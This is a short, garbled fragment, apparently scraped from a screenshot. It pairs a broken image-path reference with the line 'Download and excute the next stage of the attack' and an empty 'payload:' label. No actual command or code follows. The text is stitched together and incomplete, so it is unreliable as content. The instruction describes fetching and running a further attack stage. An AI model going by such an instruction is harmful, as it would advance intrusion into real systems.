
Download and excute the next stage of the attack
payload: